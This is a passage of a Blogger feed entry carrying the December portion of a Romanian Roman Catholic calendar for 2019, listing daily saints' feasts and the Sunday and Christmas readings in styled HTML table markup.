class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al Crucii, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Advent\u003Cbr \/\u003E\nSf. Virginia, văduvă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 35,1-6a.10; Ps 145; Iac 5,7-10; Mt 11,2-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Adelaida, împ.; Aggeu, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cristofor, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Malahia, profet; Graţian, ep.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Urban al V-lea, pp. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zeferin, pp. m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Petru Canisiu, pr. înv. *; Mihea, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Advent\u003Cbr \/\u003E\nSf. Francisca Cabrini\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 7,10-14; Ps 23; Rom 1,1-7; Mt 1,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan de Kety, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Strămoşi ai lui Isus; Tarsila, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NAŞTEREA DOMNULUI (CRĂCIUNUL)\u003Cbr \/\u003E\nSs. Eugenia, m.; Anastasia, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 52,7-10; Ps 97; Evr 1,1-6; In 1,1-18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ŞTEFAN, primul martir LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. IOAN, ap. şi ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. PRUNCI NEVINOVAŢI, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. FAMILIE: Isus, Maria şi Iosif\u003Cbr \/\u003E\nSs. Thomas Becket, ep. m.; David, rege\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,3-7.14-17a; Ps 127; Col 3,12-21; Mt 2,13-15.19-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Silvestru I, pp. *; Melania; Ecaterina Labouré, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4817744536278887807\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html","title":"Calendarul Romano Catolic pentru anul 